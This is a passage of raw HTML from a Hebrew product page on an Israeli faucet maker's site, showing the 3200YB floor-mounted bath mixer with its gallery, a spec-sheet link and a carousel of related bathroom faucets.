				data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;longSwipesRatio&quot;:0.9,&quot;showNavigation&quot;:false,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;showNavigation&quot;:true,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:26}}}" dir="rtl" >
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></a><a class="jet-woo-product-gallery__image-link" href="https://www.sivanofir.com/wp-content/uploads/2023/02/3200YB.b197b0.webp" itemprop="image" title="3200YB" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/3200YB.b197b0.webp" class="wp-post-gallery" alt="תמונת מוצר" title="3200YB" data-caption="" data-src="https://www.sivanofir.com/wp-content/uploads/2023/02/3200YB.b197b0.webp" data-large_image="https://www.sivanofir.com/wp-content/uploads/2023/02/3200YB.b197b0.webp" data-large_image_width="1004" data-large_image_height="700" /></a>	</div>
</div>				</div>

				
							</div>
		</div>

		
	</div>

	
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ce7752a elementor-widget elementor-widget-html" data-id="ce7752a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
 jQuery(window).on('load', function() {
		jQuery('div.jet-woo-swiper-control-thumbs__item-image').each(function() {
			var the_img_title = jQuery(this).find('img').attr('title');
			if (typeof the_img_title != "undefined" && the_img_title != "") {
				jQuery(this).append('<span class="jws-figurcaption">' + the_img_title + '</span>');
			}
		});
	});
</script>

<style>
   span.jws-figurcaption {
    text-align: center;
} 
</style>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2fbabc e-con-full e-flex e-con e-child" data-id="f2fbabc" data-element_type="container" id="info-clmn" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-8233db8 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="8233db8" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">ברז סוללה לאמבט 3200YB</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d5db774 elementor-widget elementor-widget-text-editor" data-id="d5db774" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									סוללה מהרצפה בעיצוב מודרני								</div>
				</div>
				<div class="elementor-element elementor-element-190264d elementor-widget elementor-widget-text-editor" data-id="190264d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&nbsp;</p>
<p>&nbsp;</p>
<p>סוללה יוקרתית לאמבטיה</p>
<p>עיצוב מודרני ונקי</p>
<p>מורכבת מהרצפה</p>
<p>מזלף גליל וצינור שרשורי 150 ס&quot;מ</p>
<p>&nbsp;</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-8fc474c elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-content" data-id="8fc474c" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<a href="https://www.sivanofir.com/wp-content/uploads/2023/02/3200-sir.pdf" class="pdfemb-viewer" style="width:200px;" data-width="200" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">3200 sir</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-decd3f5 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="decd3f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.sivanofir.com/wp-content/uploads/2023/02/3200-sir.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="ab1177c9-fb20-4263-9ebc-6f3bd964df82" data-name="afba7dac-e774-4062-b1f6-f0f6702c3dce" viewBox="0 0 20.6822 20.6822"><polygon points="5.851 13.838 10.265 18.63 10.773 18.097 10.791 18.097 10.791 18.078 14.831 13.844 14.107 13.154 10.786 16.635 10.732 2.052 9.732 2.056 9.786 16.634 6.587 13.16 5.851 13.838"></polygon><rect width="20.6822" height="20.6822" style="fill:none"></rect></svg>						</span>
										<span class="elementor-icon-list-text">מפרט להורדה</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c42a85 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="6c42a85" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/%d7%9e%d7%a9%d7%95%d7%95%d7%a7%d7%99%d7%9d-%d7%9e%d7%95%d7%a8%d7%a9%d7%99%d7%9d/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marked-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 0c-69.59 0-126 56.41-126 126 0 56.26 82.35 158.8 113.9 196.02 6.39 7.54 17.82 7.54 24.2 0C331.65 284.8 414 182.26 414 126 414 56.41 357.59 0 288 0zm0 168c-23.2 0-42-18.8-42-42s18.8-42 42-42 42 18.8 42 42-18.8 42-42 42zM20.12 215.95A32.006 32.006 0 0 0 0 245.66v250.32c0 11.32 11.43 19.06 21.94 14.86L160 448V214.92c-8.84-15.98-16.07-31.54-21.25-46.42L20.12 215.95zM288 359.67c-14.07 0-27.38-6.18-36.51-16.96-19.66-23.2-40.57-49.62-59.49-76.72v182l192 64V266c-18.92 27.09-39.82 53.52-59.49 76.72-9.13 10.77-22.44 16.95-36.51 16.95zm266.06-198.51L416 224v288l139.88-55.95A31.996 31.996 0 0 0 576 426.34V176.02c0-11.32-11.43-19.06-21.94-14.86z"></path></svg>						</span>
										<span class="elementor-icon-list-text">אתרו את המוצר  אצל המפיץ הקרוב אליכם</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2e1d7a0f e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="2e1d7a0f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d49258e e-flex e-con-boxed e-con e-child" data-id="d49258e" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3ff51344 elementor-widget elementor-widget-heading" data-id="3ff51344" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מוצרים נוספים שיכולים לעניין אותך:</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-45593fd4 e-con-full e-flex e-con e-child" data-id="45593fd4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-3b7a0a3c elementor-widget elementor-widget-jet-woo-products" data-id="3b7a0a3c" data-element_type="widget" data-settings="{&quot;columns_laptop&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;3&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;space_between_slides&quot;:10}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-carousel horizontal swiper" data-slider_options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerGroup&quot;:1,&quot;simulateTouch&quot;:true,&quot;loop&quot;:true,&quot;freeMode&quot;:false,&quot;centeredSlides&quot;:false,&quot;speed&quot;:700,&quot;paginationEnable&quot;:false,&quot;navigationEnable&quot;:true,&quot;autoplay&quot;:{&quot;delay&quot;:4000,&quot;disableOnInteraction&quot;:true}}" dir="rtl"> <div class="jet-woo-products jet-woo-products--preset-3 swiper-wrapper  " data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="2622">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-4006/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2022/11/4006.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-4006/">ברז אמבט 4006</a></h5>
<div class="jet-woo-product-excerpt">
	ברז גבוה לכיור מונח | פיה קבועה | סדרת Standard &nbsp;</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-4006/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2622" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2622" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 4006&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2622" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="2582">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-6121/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2022/11/6121.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-6121/">ברז אמבט 6121</a></h5>
<div class="jet-woo-product-excerpt">
	ברז גבוה לכיור מונח |פיה מסתובבת | סדרת | Harmony</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-6121/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2582" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2582" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 6121&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2582" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="2609">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3614/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2022/11/3614.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3614/">ברז אמבט 3614</a></h5>
<div class="jet-woo-product-excerpt">
	ברז גבוה לכיור מונח | ידית קרמית |פיה מסתובבת | סדרת | Jasmine</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3614/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2609" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2609" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 3614&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2609" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="4714">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3701/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/3701.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3701/">ברז אמבט 3701</a></h5>
<div class="jet-woo-product-excerpt">
	ברז פרח נמוך לכיור אינטגרלי | פיה קבועה | סדרת Hazel</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3701/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4714" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4714" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 3701&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4714" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="4777">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3609/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/3609.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3609/">ברז אמבט 3609</a></h5>
<div class="jet-woo-product-excerpt">
	ברז פרח נמוך לכיור אינטגרלי | פיה מסתובבת | ידית קרמית | סדרת Ivy</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3609/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4777" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4777" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 3609&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4777" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="4789">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3181/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/3181.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3181/">ברז אמבט 3181</a></h5>
<div class="jet-woo-product-excerpt">
	ברז פרח נמוך לכיור אינטגרלי | פיה מסתובבת | סדרת Raisa</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3181/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4789" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4789" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 3181&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4789" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="4813">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3131/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/3131.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3131/">ברז אמבט 3131</a></h5>
<div class="jet-woo-product-excerpt">
	ברז פרח נמוך לכיור אינטגרלי | פיה קבועה |סדרת Celosia</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3131/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4813" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4813" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 3131&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4813" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="4765">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3109/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/3109.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3109/">ברז אמבט 3109</a></h5>
<div class="jet-woo-product-excerpt">
	ברז פרח נמוך לכיור אינטגרלי | פיה מסתובבת | סדרת Ivy</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3109/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4765" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4765" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 3109&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4765" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="4686">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3121/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/3121.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3121/">ברז אמבט 3121</a></h5>
<div class="jet-woo-product-excerpt">
	ברז פרח נמוך לכיור אינטגרלי | פיה מסתובבת | סדרת Clover</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3121/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4686" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4686" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 3121&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4686" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="4667">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1506/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/1506.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1506/">ברז אמבט 1506</a></h5>
<div class="jet-woo-product-excerpt">
	ברז פרח נמוך לכיור אינטגרלי | פיה מסתובבת | סדרת Belladone</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1506/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4667" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4667" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 1506&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4667" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="4651">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1906/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/1906.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1906/">ברז אמבט 1906</a></h5>
<div class="jet-woo-product-excerpt">
	ברז פרח נמוך לכיור אינטגרלי | פיה מסתובבת | סדרת Ambrosia</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1906/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4651" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4651" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 1906&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4651" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="4742">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1060/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/1060.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1060/">ברז אמבט 1060</a></h5>
<div class="jet-woo-product-excerpt">
	ברז פרח נמוך לכיור אינטגרלי | פיה מסתובבת| סדרת Arum</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1060/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4742" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4742" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 1060&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4742" class="screen-reader-text">
